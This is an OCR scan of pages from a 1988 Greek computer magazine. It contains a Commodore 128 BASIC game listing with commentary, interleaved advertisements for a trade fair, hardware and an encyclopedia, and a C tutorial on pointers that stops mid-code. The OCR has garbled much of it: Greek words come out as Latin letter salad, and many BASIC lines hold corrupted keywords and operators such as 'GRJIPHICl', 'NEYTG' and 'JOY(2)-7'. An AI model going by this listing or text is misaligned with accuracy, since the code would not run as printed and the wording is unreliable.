

**ANTISCHER** 

διπλή ιδιότητα της εντολής MOVSPR: Τοποθέτηση των sprites και κίνησή τους. Μια και έχουμε μείξη με text mode. δεν χρειάζεται πλέον η char. Ξανά σε χρήση η πολύ πιο απλή print. Στις εντολές 288 έως 345 έχουμε ένα διπλό loop: Ενώ μειώνεται ο χρόνος ανιχνεύονται οι κινήσεις poggovní stvou p. 350

Η εντολή 440 δεν υπάρχει πουθενά. Βέβαια, το πρόγραμμα συνεχίζει την 441, αλλά πάντως είναι ένα λάθος, από τα συχνότερα λάθη των προγραμματιστών. Προσοχή λοιπόν!!

281 REM\*\*\*\*\*\*MOVEMENT\*\*\*\*\* 285 MOVSPR 2, 270#8: MOVSPR4, 270#9: MOVSPR5, 270#7: SLEEP 1: MOVSPR6, 270#7: MOVSPR7, 27 0#9:MOVSPR 8.270#10 286 COLOR 5.5: PRINT" STAGE 1", "PILOT:"; N\$: PRINT" (DOWN) TIME:": WINDOW 7  $.22.39.23.1$ 288 FORG=250TO1STEP-1 289 PRINTG 290 GETA\$ 300 IFJ0Y(2)=0THENMOVSPR 1,0#0 310 IF JOY(2) = 1THEN MOVSPR 1.1#5 320 IF JOY(2)=3THENMOVSPR 1.90#5 330 IF JOY(2)=5THEN MOVSPR 1.180#5 340 IF JOY(2)-7THEN MOVSPR 1.270#5 342 COLLISION 1,410 345 NEXTG 350 GOT0440 360 END

Γραμμές 410 - 470: Εδώ είναι ο κορμός του παιχνιδιού. Το πρόγραμμα περιλαμβάνει υπορουτίνες για το τέλος και την αρχή της 2ης πίστας. Τυπώνονται τα σχετικά μηνύματα, ενώ εάν έχετε

δυστυχώς χάσει πάμε στο block των εντολών 1215, όπου «διαβάζονται» από το δίσκο τα HIGH SCORES.

410 SPRITE1.0: SPRITE 2.0:SPRITE4.0:SPRITE5.0:SPRITE6.0:SPRITE7.0:SPRITE8.0:GRAP HIC 0.1:SOUND3.500.200.2.500.1.3 415 FORN=1TO3:FORP=1TO16:COLOR 0.P:COLOR 4.P:NEXTP:NEXTN 420 GRAPHIC 1.1: COLOR1, 2: CHAR1, 5, 10, "YOUR LUCK ENDS HERE..." 425 SLEEP4: GRAPHICO.1: CLR: GOTO1215 440 SPRITE2.0.SPRITE4.0.SPRITE5.0.SPRITE6.0.SPRITE7.0.SPRITE8.0.MOVSPR 1,0#0 445 SLEEP3: SPRITE1, 1, 2, 1, 0, 0, 0: MOVSPR1, 90#1: FORM=1TO4000: NEXTM: SPRITE1, 0 448 COLOR 1,2: CHAR 1,6,8, "STAGE 1 IS COMPLETED" 450 CHAR 1,5,10, "CONGRATULATIONS YOU MADE IT..": CHAR 1,1,12, "PREPARE FOR YOUR LA ST DIVE ".1:SLEEP5 455 GRAPHIC 1,1 456 COLOR 1.5:BOX 1.50.50.75.75:PAINT 1.60.60:DRAW 1.75.62TO100.62:COLOR 1.9:DRA W 1,100,62T0125,62 457 BOX 1,125,50,150,75:PAINT1,130,60:DRAW 1,150,62T0175,62:COLOR 1,8:DRAW 1,175 ,62T0200,62:BOX 1,200,50,225,75:PAINT1,210,60 458 CHAR 1,4,10, "STAGE 1": CHAR 1,14,10, "STAGE 2": CHAR 1,25,10, "END" 459 FORT=1TO16:COLOR1.T: DRAW 1.096.47TO115.47TO410.45TO115.47TO110.49:NEXT T:SL  $EEP4$ 460 GOTO 504 470 END

## **ΜΗΧΑΝΟΡΓΑΝΩΣΗ** ΠΑΝΤΑ ΠΡΩΤΗ ΣΤΙΣ ΠΩΛΗΣΕΙΣ 11 - 16 MAPTIOY 1988

### ΣΤΑΔΙΟ ΕΙΡΗΝΗΣ ΚΑΙ ΦΙΛΙΑΣ - ΝΕΟ ΦΑΛΗΡΟ

**12 XPONIA** 

#### "Mnyavopyávwon '88"

Πιο εντυπωσιακή, πιο αποτελεσματική, με ένα δυναμικό πακέτο ρυθμίσεων και παράλληλων εκδηλώσεων που θα τονώσουν το κύρος και την εμπορικότητά της.

- 1. Συμμετοχή της ΕΟΚ με ειδικό περίmερο.
- 2. Τριήμερο "Συμπόσιο Πληροφορικής" με καθημερινές ημερίδες - παρουσιάσεις εφαρμογών.
- 3. Παράλληλη και ανεξάρτητη μίνι έκθεση "Junίor Μηχανοργάνωση", με δικά εκθέματα για τους νέους.
- 4. Ειδικό αφιέρωμα στην τηλεπληροφορική.
- 5. Όλα τα πρωινά, πλην Σαββάτου και Κυριακής, η έκθεση θα λειτουργεί μόνο με προσκλήσεις, για να διευκολυνθούν οι εμπορικές ενημερώσεις και συναλλαγές.

ΕΞΑΣΦΑΛΙΣΤΕ ΕΓΚΑΙΡΑ ΤΟ ΠΕΡΙΠΤΕΡΟ ΣΑΣ

### KOMΠIOYTEP-ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ

**CHTH** 

Ό,τι χρειάζεται για να λειτουργήσει σωστά ένα γραφείο: κομπιούτερ, γραφομηχανές, αριθμομηχανές, φωτοαντιγραφικά, τηλεφωνικά συστήματα, ενδοσυνεννόηση, αρχειοθετήσεις, κλιματισμός, έπιπλα γραφείου, κ.λπ.

**vi ad .ti** 

ΟΡΓΑΝΩΣΗ: ΚΕΝ-ΕΠ, Χαλανδρίου 39 - 151 25 Μαρούσι - Τηλ.: 6827.582/8 - ΤΕLΕΧ: 219746 HELL GR. - FAX: 6825.858

**Γραμμές 504 - 750: Δεν έχουμε τίποτα και**νούργιο. Επαναλομβάνεται η διαδικασία για δημιουργία πίστας, χωρίς βέβαια να επανακαθορίζονται τα sprites. Επίσης, οι ίδιες εντολές επαναλαμβάνοvται και σης γραμμές 755 - 830. Εδώ θα πρέπει α τονίσουμε τη •δύναμη» της εντολής COLL ΙS ION . της εvτολής-ανανευτή\_ Η σημασiα της είναι πολύ μεγάλη, μια και χωρίς αυτή ο Σέργιος θα αναγκαζόταν να χρησιμοποιήσει ατέλειωτα loops.

Οι γραμμές 840 - 855 θα μπορούσαν και να μην υπάρχουν, μια και είναι αντίγραφα των 410 - 470. Ένα GOSUB στις εντολές αυτές θα γλύτωνε το listing από μερικά bytes και εμάς από λίγη πληκτρολόγηση!

Η τελευταία και νικητήριο πίστα είναι η 890 - 1060. Είναι ό,τι πρέπει για το ηθικό σας!

Θα τελειώσουμε με τις εντολές 1080 - 1247. Εδώ γράφεται στο δίσκο το high-score, με ταυτόχρονο έλεγχο εγγραφής, κάτι που μας άρεσε διαίτεpα σαν δέα.

Μέχρι τώρα δεν μας κανε καρδιά να κλείσουμε τον nολ νιοτή. κάθε φορά που καταφέρνουμε το high-score!

Απλό και διασκεδαστικό, έτσι δεν είναι; Οι πολύ λίγες διακλαδώσεις που χρησιμοποιούνται το κάνουν πολύ εύκολο στην «ανάγγωση», ενώ οι δύο μόνο πίστες δεν αποτελούν κανένα πρόβλημα μπορείτε πολύ εύκολα να δημιουργήσετε τις δικές σας. Το μόνο που χρειάζεται είναι μερικές εντολές, άλλη τόση φαντασία και προπαντός ... γερά δάχτυλα!

504 COLOR Ο. 15 :COLOR 4.15 :COLOR 2 .10:COLOR 3.1 4 :GRJIPHICl .1 :BOXl, 30, 30,40 .40 :SSHA ΡΕΒ\$. 30 .30. 53,51 :SPRSAVB\$. 3 505 GRAPHIC 4, 1: WINDOW 0.0.39.23 506 COLOR 5, 1 :PRINT" ( DOWN) (DOWN) (DOWN ) (DOWN ) ( DOWN) (DOWN) (DOWN ) (DOWN ) (DOWN) (DOWN) ( DOWN ) (DQWN) (DOWN) ([)()WN) (DOWN ) CDOWN ) (DOWNJ (DOWN) (DOWN ) (DOWN ) OWNJSίAGE 2", "Pl LO Τ:" :Ν\$ 507 DRAW 2.0.100ΤΟ100.50ΤΟ200,120 508 DRAW 2.0.120T0200.120 509 DRAW 2. 0,1 ΟοτΟ200.125 510 ΡΑΙΝτ 2,60,80 511 DRAW 3.0.100T0200.125 512 DRAW 3.0.120ΤΟ200, 120 513 PAINT 3,50,110 514 COLOR 2. 7 515 DRAW 2.10,125τ0150.125 516 DRAW 2.10,125ΤΟΟ.135 517 DRAW 2.150.125ΤΟ160,135 518 ΡΑΙΝΤ 2.50,130 519 COLOR 3.6:DRAW 3.10.125T0150.125:DRAW 3.10.125T0 00.135:DRAW3.150.125T0160.1 *35*  540 DRAW 3 0, 120ΤΟ200, 120 550 ΡΑΙΝΤ 3.50,122 560 COLOR 2. 2: COLOR 3, 16 570 CIRCLE2. 30,0 ,10,10 :ΡΑΙΝτ 2.30,0 580 CIRCLE2.20.10.10.10:PAINT 2.20.10 590 CIRCLE2.0,0.15.15:PAIN7' 2.0,0 600 C1RCLE3, 40 . Ο, 15.15 :ΡΆΙΝΤ3, 40. <sup>Ο</sup> 610 CIRCLE 2,70,0.10,10:ΡΑΙΝΤ 2.70,0 630 CIRCLE 3,90,5,10,10:ΡΑΙΝΤ 3,90,5 640 COLOR 2,10 650 DRAW 2.0.100ΤΟ200,125 660 DRAW 2.120 .65ΤΟ160 50:ΡΑΙΝΤ 2.140,60 670 DRAW 2.50,75ΤΟΟ,47:ΡΑΙΝΊ' 2.25,70 680 MOVSPR 1.0#0:MOVSPR2, 0#0:MOVSPR4, 0#0:MOVSPR5, 0#0:MOVSPR6, 0#0:MOVSPR7, 0#0:MOV SPRB.O#O 685 SPRITE 1.1.2.0.0.0.0 :SPRITE 2.1.2.0.0.0.0 MOVSPR1.0#0 MOVSPR2.0#0 690 MOVSPR 1, 150,185 695 MOVSPR 2, 30,20 700 SPRITE 4.1.8.0.0.0.0 705 MOVSPR4. 0#0 : MOVSPR 4, 70 , 20 710 SPRITE 5.1.14.0.0.0.0: MOVSPR5.0#0 : MOVSPR 5.120.020 715 SPRiτE 6.1 .6.0.0,0,0 720 MOVSPR6, 0#0:MOVSPR 6.160,020 725 SPRITE 7,1,5,0.0,0,0

ΠΑΗΚΤΡΑ

# ΕΓΚΥΚΛΟΠΑΙΔΕ<br>ΠΛΗΡΩΦΩΡΙΚΙ **DI ΛΗΡΟΦΟΡΙΚΗ**<br>2 ΣΕΧΝΟΛΟΓΙΑΣ ΥΠΟΛΟΓΙΣΤ Τέλη Μαρτίου κυκλοφορεί **Ο 30ς τόμος**<br>Πάνω από 100 Έλληνες επι-

στήμονες , ερευνητές, καθηγητές Πανεπιστημίων διακεκριμένοι επαγγελματίες , εκπαιδευτικοί, νομικοί και δημοσιογράφοι εξηγούν μέσα σε 5 τόμους και εκατοντάδες λήμματα όλα γύρω από τους υπολογιστές και τις εφαρμογές της πληροφορικής .

> Γραφτείτε συνδρομητές με έκπτωση *20%*

ΕΚΔΟΣΕΙΣ ΝΕΩΝ ΤΕΧΝΟΛΟΓΙΩΝ ΕΠΕ

730 MOVSPR7.0#0:MOVSPR 7.210.020 740 SPRITE 8.1.1.0.0.0.0 745 MOVSPRA 0#0.MOVSPRA 260 20 746 SPRITE 3 1 14 0 0 0 0 747 MOVSPR 3.0#0:MOVSPR3.290.20 750 SLEEP5 755 REM\*\*\*\*\*MOVEMENT\*\*\*\*\*\* 760 MOVSPR 2.180#10: MOVSPR3.180#08: MOVSPR4.180#06: MOVSPR5.180#05: MOVSPR6.180#06: MOVSPR7.180#9:MOVSPR8.180#8:MOVSPR3.180#10 766 PRINT" TIME:":WINDOW7.22.30.23.1 770 FORG=180TO1STEP-1 772 PRINTG 775 GETA\$ 780 IFJOY(2)=OTHENMOVSPR 1.0#0 785 IF JOY(2)=3THEN MOVSPR 1.90#5 795 IF JOY(2)=7THEN MOVSPR 1.270#5 805 COLLISION 1.840 **810 NEYTG** 820 GOTO860 830 END 840 SPRITE1.0: SPRITE 2.0:SPRITE4.0:SPRITE5.0:SPRITE6.0:SPRITE7.0:SPRITE8.0:SPRI TE3.0: GRAPHIC 0.1: SOUND3.500.200.2.500.1.3 845 FORN=1TO3:FORP=1TO16:COLOR 0.P:COLOR 4.P:NEXTP:NEXTN 850 GRAPHIC 1,1: COLOR1, 2: CHAR1, 5, 10, "YOUR LUCK ENDS HERE..." 855 SLEEP4:GRAPHICO.1 :CLR:GOTO 1215 860 SPRITE2.0:SPRITE4.0:SPRITE5.0:SPRITE6.0:SPRITE7.0:SPRITE8.0:SPRITE3.0:MOVSPR  $1.0#0$ 865 SLEEP3: SPRITE1, 1, 2, 0, 0, 0, 0, MOVSPR1, 90#1: FORM=1T04000: NEXTM: SPRITE1, 0 870 COLOR 1.2: CHAR 1.6.8, "STAGE 2 IS COMPLETED" 880 CHAR 1.5.10, "CONGRATULATIONS YOU MADE IT..": CHAR 1.1.12, "YOU ARE OUR SOLDIER  $.1: SLEEP5$ 890 COLOR 0.1:COLOR 4.1:GRAPHIC 3.1:COLOR 1.2:COLOR 2.16:COLOR 3.3 900 DRAW1.0.100T030.20T0130.20T0160.100T0155.100T0130.25T030.25T05.100T00.100:PA INT 1,100,22; PAINT 1,2,99; PAINT1,158,99 910 DRAW 2.0.100T0160.100T0160.105T00.105T00.100T00.105T010.130T010.140T0150.140 T0150, 130T0160, 100 920 PAINT2.50.102:DRAW2.10.140T010.150T0150.150T0150.140T0150.150T0160.160T00.16 OTO10.150: PAINT2.5.150: PAINT2.155.150 930 CHAR 1,10,18, "MESSAGE RECORDER", 1 935 FORI=30T045STEP5:CIRCLE1, I, 120, 2, 2: PAINT1, I, 120: NEXTI 940 BOX 3.50.120.60.125: PAINT 3.55.122 945 COLOR 2,8:COLOR 1,3:COLOR 3,9 950 CIRCLE1, 100, 120, 5, 8: DRAW2, 100, 120T097, 120: DRAW2, 100, 120T0100, 125 955 CIRCLE 1,80,120,4;6:PAINT1,80,120 960 CIRCLE 3.120.120.4.6: PAINT3.120.120 965 COLOR 3, 11: CIRCLE3, 80, 55, 10, 15: PAINT 3, 81, 55 970 COLOR 2, 9: CIRCLE2, 80, 55, 5, 25, 125, 430, 45 980 COLOR 2, 2: CHAR2, 27, 5, "X=344": CHAR2, 27, 7, "Y=231": SLEEP 6 985 CHAR 2,5,20, "SONAR REPORTS BIG EXPLOSION": SOUND3,500,500,2,500,1,3 986 FORT=1T06 990 FOR I=1TO16: COLOR 0, I: COLOR 4, I: NEXTI 995 NEXT T: COLOR 0, 1: COLOR4, 1 1000 COLOR 2,1 :CIRCLE2,80,55,10,15:PAINT 2,81,55:PAINT 2,80,67:PAINT 2,75,45 1005 COLOR 2, 1: CIRCLE2, 80, 55, 5, 25, 125, 430, 45 1010 SLEEP3: COLOR 2.2 1020 CHAR 2,5,20, "HEADQUARTERS TO PILOT ":SLEEP3 1025 SLEEP3: CHAR 2,5,20, "YOU FOUGHT BRAVELY AND SUCCEEDED": SLEEP3

**MATCH** 

**TTAHKTPA** 

1 T A

# ΠΛΗΡΟΦΟΡΙΚΗΣ & ΗΛΕΚΤΡΟΝΙΚΩΝ ΥΠΟΛΟΓΙΣΤΩΝ 23 AΠΡΙΛΙΟΥ 1988



#### ΣΚΟΠΟΣ

Η ενημέρωση των ενδιαφερόμενων πάνω στην έννοια της Πληροφορικής , των Ηλεκτρονικών Υπολογιστών και των εφαρμογών τους σε όλοuς τους τομείς της καθημερινής ζωής

θέληση, τη διάθεση και το δυναμισμό να μπούμε και θέληση, τη διάθεση και το δυναμισμό να μπούμε και μεις , με γρήγορους ρυθμούς, στο παγκόσμιο παιχνίδι της Πληροφορικής

Η ενημέρωση γύρω από τις τελευταίες τεχνολογικές και εκπαιδευτικές εξελίξεις στο χώρο της Πληροφορικής τόσο στο Ελληνικό,όσο και στο διεθνές επίπεδο

#### **ПРОГРАММА**

- Η συνάντηση περιλαμβάνει:
- -Εισηγήσεις από καθηγητές Πολυτεχνείων κα <sup>ι</sup> Πανεπιστημίων, εμπειρογνωμόνων σε θέματα Πληροφορικής, ανώτερων καt ανώτατων διοικητικών στελεχών Ελληνικών και Ξένων Επιχειρήσεων
- Παρουσίαση προγραμμάτων Η/Υ
- -Ανο ιχτές συζητήσεις των εισηγητων με το ακροατήριο
- Προβολή σλάιτς
- -Απονομή ΔΙΠΛΩΜΑΤΏΝ ΣΥΜΜΕτΟΧΗΣ

Για περισσότερες πληροφορίες και τους όρους συμμετοχής οι ενδιαφερόμενοι μπορούν να απευθύνονται στη Γραμματεία της Συνάντησης· ΑΘΗΝΑ, ΕΜΜ . ΜΠΕΝΑΚΗ 32- ΤΗΛ. 3645.111,2,3 ΠΕΙΡΑΙΑΣ, ΒΑΣ. ΚΩΝ/ΝΟΥ 33- ΤΗΛ. 4120.088 καθημερινά από τις 10.00· το πρωί έως τις 08.00' το βράδυ



1030 CHAR 2.5.20. SO ALL THE BASE THANKS YOU  $B.SLEFP3$ 1040 CHAR 2.5.20. "FOR YOUR GREAT FIGHT AGAINST DANGER": SLEEP5 1050 GRAPHIC 0,1:WINDOW 1,1,39,23,1 1060 SLEEP4 1070 COLOR 0.2:COLOR 4.2:COLOR 5.6 1075 PRINT"YOU ARE ONE OF OUR GREATEST WARRIORS" ; PRINT"-1080 COLOR 5,5: PRINT" (DOWN) (RGHT) (RGHT) (DOWN) (DOWN) (DOWN) (RGHT) (RGHT) (RGHT) (RGHT) ) (RGHT) (RGHT) (RGHT) (RGHT) PLEASE INSERT THE DISK" 1085 PRINT" (DOWN) (RGHT) (RGHT) (RGHT) (RGHT) (RGHT) WHEN READY PRESS A KEY" 1090 GETKEYA\$: IFA\$=""THEN1090 1100 PRINT" (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (RGHT) (RGHT) (RGHT) (RGHT) (RGHT) (RGHT) SAV ING NAME...."  $1105.$ 1110 DOPEN#1, "HIGH SCORES", L100, U8, DO 1120 RECORD#1.3 1130 RECORD#1.3 1140 GOSUB 1200 1150 PRINT#1.N\$ 1155 RECORD#1.3 1160 GOSUB 1200 1170 GOSUB 1200 1180 CLOSE 1 1190 PRINT"CORRECT RECORD" 1195 SLEEP3: CLR: GOT01220 1200 IFDS >1ANDDS< >50THENPRINT"ERROR": PRINTDS\$: END 1210 RETURN 1215 WINDOW 0.0.39,23 1220 : 1221 DOPEN#1."HIGH SCORES", L100, U8, DO 1222 RECORD#1.3 1223 RECORD#1.3 1224 GOSUB1235  $1225$  *INPUT#1.N\$* 1226 RECORD#1,3 1227 GOSUB1235 1228 GOSUB1235 1230 CLOSE 1 1232 PRINT"(DOWN)(DOWN)READ COMPLETE ,NO ERRORS" 1233 SLEEP2: GOTO1240 1235 IFDS >1ANDDS< >5OTHEN PRINT"(DOWN)(RGHT)(RGHT)ERROR IN READ":PRINTDS\$:SLEEP2: END 1236 RETURN 1240 WINDOWO.0.39.23: SCNCLR 1242 PRINT" HIGH SCORERS.... 1244 PRINT" (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (RGHT) (RGHT) (RGHT) (RGHT) (RG  $HT)$ ";  $N$$ 1245 PRINT" (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) (DOWN) \*\*\*\*\*\*\*\*\* 1246 SLEEP5: SCNCLR: PRINT"PRESS RUN/STOP & RESTORE AT THE SAME TIME" 1247 END READY.

ek a to a **TTAHKTPA** 

## METAAH **NANTHEH**



### Ο ΠΡΟΤΟΣ ΤΗΣ ΜΠΑΛΑΣ<br>ΜΕ ΤΟΝ ΠΡΟΤΟ ΤΗΣ ΠΛΗΡΟΦΟΡΙΚΗΣ

Είναι και οι δύο ταχύτατοι,ευέλικτοι, δυνατοί, νικητές!<br>- Επί πλέον ο VEGAS έχει μνήμη 640KB, επεξεργαστή V20 με συχνότητα λειτουργίας 4,77 MHz ή 8/10 MHz, εργονομικό πληκτρολόγιο, είναι απόλυτα συμβατός με τον IBM-XT. έχει 2 disk drives 360KB ή disk drive και σκληρό δίσκο 20MB, ρολόϊ πραγματικού χρόνου,

δυνατότητα επιλογής καρτών έπικοινωνίας ή video και φυσικά **ENDEADORER THE ENDING:** 





Η HANTAREX είναι διεθνής εταιρία με έδρα τη Φλωρεντία της Ιταλίας. Έχει ιστορία σαράντα χρόνων σταθερής ανάπτυξης και κοπιαστικής εργασίας στα επαγγελματικά μόνιτορς. Αυτή η δυναμική κατασκευάστρια εταιρία, που είναι συγχρονισμένη με ης ανόγκες της ογορός και τα τεχνικά της εργαστήρια λειτουργούν με τη<br>μεγαλύτερη υπευθυνότητα σε ακριβή και τελειοποιημένα προγράμματα για τη βελτίωση της παραγωγής , ήταν εποκόλοuθο να ανοmυχθεί διεθνώς.

Στην Αγγλία, Γερμανία, Ισπανία, Αμερική.<br>Ιαπωνία και Γαλλία, η HANTAREX κατέχει<br>σήμερα μια από τις πρώτες θέσεις στον τομέα

της έρευνας και της πληροφορικής.<br>Και η φίρμα HANTAREX είναι σ' όλο τον κόσμο σφραγίδα ποιότητας και αξιοπιστίας!



1A: 99.10.950, 99.25.104, 99.30.035 - TLX: 21 9875 ANTA CR - FAX: 99.32.801



Εχοντας ήδη αναφερθεί στους pointers, autó to μήνα μπορούμε να δούμε πώς χρησιμοποιούνται από το σγετικά **EUTTEIOO** προγραμματιστή για να δώσουμε σε κάποιο πρόγραμμα την ευελιξία και τη συμπαγή δομή που ξεχωρίζει μία επαγγελματική **ÖOUACIÀ. H ðiaxeipion** *<u>ACAOUCVWV TIOU</u>* καταγωρούνται με συγκεκριμένες δομές (όπως π.χ. πίνακες πολλών διαστάσεων) ιοποιείται κατά πολύ, ενώ η κατασκευή συναρτήσεων, που κανονικά δεν θα μπορούσαν να υπάρχουν σε ένα τρόγραμμα της C, σύμφωνα με τα μέχρι τώρα γνωστά, ει τη δυνατότ<mark>ητα</mark> στο χρήστη να φτιάξει τη γλώσσα «στα μέτρα του».

ΤΟΥ Α. ΤΣΙΡΙΜΩΚΟΥ

ι πολυδιάστατοι πίνακες (multi dimensional arrays) μπορούν να χρησιμοποιηθούν στη C και χωρίς να χρειαστεί να καταφύγει κανείς στους pointers. Έτσι, για παράδεινμα, μπορούμε να ορίσουμε ένα δισδιάστατο πίνακα 3×3 ως εξής:

 $int matrix [3] [3] = {(1, 0, 0)}, (0, 1, 0), (0, 0,$  $1)$ 

δηλαδή παραθέτοντάς τον σαν πίνακα πινάκων. Με τον ίδιο τρόπο, οι τρισδιάστατοι πίνακες είναι πίνακες πινάκων με στοιχεία πάλι πίνακες κ.ο.κ.

Ναι, αλλά όπως είδαμε τον προηγούμενο μήνα, όταν ορίζεται ένας πίνακας, αυτό που στην πραγματικότητα εμφανίζεται στο πρόγραμμα, μετά τη φάση του compilation, είναι ένας pointer που δείχνει στα επιμέρους στοιχεία του. Έτσι, στη συγκεκριμένη περίπτωση, ένας δισδιάστατος πίνακας θα είναι στην ουσία ένας pointer που θα δείχνει αντικείμενα - πίνακες. Αν ο πίνακας matrix πρέπει να χρησιμοποιηθεί από μία συνάρτηση f, τότε η δήλωση της συνάρτησης θα μπορούσε να γραφεί με οποιονδήποτε από τους παρακάτω τρόπους:  $f(matrix)$ 

int matrix[ 3] [ 3];

ł  $\mathcal{F}$ ή

 $f(matrix)$  $int matrix[ ] [ 3];$ 'n  $f(matrix)$ int  $(*matrix)$  [ 3]:

δεύτερος τρόπος είναι ισοδύναμος με τον πρώτο γιατί, όπως είπαμε, αυτό που τελικά περνάει στη συνάρτηση είναι απλώς ένας pointer, άρα δεν έχει σημασία η διάσταση των γραμμών του πίνακα, αλλά μόνο των στηλών. Η ίδια λογική κυριαρχεί και στον τρίτο τρόπο, όπου χρησιμοποιείται ευθύς εξ αρχής ο pointer. Εδώ πρέπει να σημειωθεί ότι η παρένθεση που βάλαμε είναι απαραίτητη: Οι αγκύλες έχουν μεγαλύτερη προτεραιότητα απέναντι στον αστερίσκο, οπότε η δήλωση int \*matrix[ 3]

μεταφράζεται από τον compiler σαν μονοδιάστατος πίνακας τριών στοιχείων με το κάθε στοιχείο να είναι pointer που δείχνει σε ακέραιους.

Φυσικά, πίνακες με pointers είναι αποδεκτά στοιχεία της γλώσσας, δεδομένου ότι οι pointers είναι μεταβλητές, όπως τονίσαμε στον ορισμό τους. Και όχι μόνο αυτό, αλλά χρησιμοποιούνται σε μενάλο βαθμό και σε προγράμματα που διαχειρίζονται μεγάλες δομές δεδομένων, όπως π.χ. προγράμματα επεξεργασίας κειμένου, όπου τα κείμενα μπορούν να θεωρηθούν σαν πίνακες με στοιχεία πίνακες μεταβλητού μήκους (τις γραμμές κειμένου, που φυσικά μπορεί να έχουν διαφορετικό πλήθος χαρακτήρων η καθεμιά). Ακριβώς λόγω του μεταβλητού μήκους, η συμβατική αντιμετώπιση του κειμένου σαν πίνακα δύο διαστάσεων θα αποτύχαινε - η μόνη λύση είναι να θεωρή σουμε την κάθε γραμμή κειμένου σαν κάποιο αντικείμενο μέσα στη μνήμη που μπορεί να δείχνεται από κάποιον pointer και να κατασκευάσουμε ένα πίνακα με στοιχεία αυτούς τους pointers.

Οπως είπαμε, οι δομές πίνακα και pointer είναι φυσικά ισοδύναμες. Αυτό σημαίνει ότι οι πίνακες πινάκων είναι pointers πινάκων, όπως ήδη αναφέραμε, ή pointers που δείχνουν σε pointers! Μπορείτε να καταλάβετε ότι μία τέτοια αντιμετώπιση μπορεί να καταλήξει σε μεγάλο πονοκέφαλο για τον άπειρο προγραμματιστή, αλλά μπορεί να γίνει και το πιο δυναμικό εργαλείο στα χέρια ενός επαννελματία προνραμματιστή ή ενός πεπειραμένου ερασιτέχνη - αφού κάθε θέση μνήμης μπορεί να προσπελασθεί με τη βοήθεια του κατάλληλου pointer σαν μέρος οποιασδήποτε και οσοδήποτε πολύπλοκης δομής δεδομένων, ακόμα και με μεταβλητού μήκους στοιχεία.

άποιος που κάνει το βάπτισμα του πυρός, περνώντας από τη BASIC στη C, είναι σίγουρο ότι θα δυσκολευτεί αρκετά στην εμπέδωση των pointers και στην κατανόηση των διαφορών μεταξύ ενός πίνακα πινάκων και ενός πίνακα με pointers. Είναι μάλιστα σχεδόν σίγουρο ότι θα προτιμήσει στις περισσότερες περιπτώσεις να μεταχειριστεί «καθαρούς» πίνακες και να αποφύγει τον πονοκέφαλο των pointers. Ομως, προχωρώντας θα δει ότι αυτή η αντιμετώπιση είναι λάθος.

Είναι γεγονός ότι οι πραγματικοί πίνακες καταλαμβάνουν λιγότερο χώρο στη μνήμη (δεδομένου ότι οι πίνακες με pointers χρησιμοποιούν στοιχεία που καταλαμβάνουν χώρο ίσο με τη διάσταση της γραμμής επί τη διάσταση της κάθε στήλης - όπως και οι πραγματικοί πίνακες - συν το χώρο που καταλαμβάνουν οι ίδιοι οι pointers). Αλλά υστερούν απέναντι στους pointers ως προς τη δυναμική: Με

#### POINTERS ... EN APAZEI

τους pointers η προσπέλαση των στοιείων ενός πίνακα γίνεται πιο φυσικά, χωείς να καταφεύγει ο προγραμματιστής σε σοιθμητικές πράξεις για να βρει τη θέση του κάθε στοιχείου, ενώ επιπλέον έχει τη μεγάλη ευκολία των μεταβλητού μήκους στοιχείων.

**"ia άλλη τεράστια δυνατότητα** που προσφέρουν οι pointers είναι να μπορεί ο προγραμματιστής να περνάει σε ένα πρόνραμμα εντολές συστήματος command - lines) σαν παραμέτρους ή ορίσματα του προγράμματος. Είναι κάτι που θα το δείτε πολύ συχνά σε προγράμuara rnc C:

int atol(s)

char \*s:

 $\langle$ 

 $\lambda$ 

 $\ddot{\mathcal{L}}$ 

 $\hat{q}$ 

